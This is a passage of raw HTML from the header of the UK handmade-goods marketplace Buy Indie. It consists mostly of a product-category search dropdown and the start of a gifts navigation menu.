	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/" aria-current="page">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
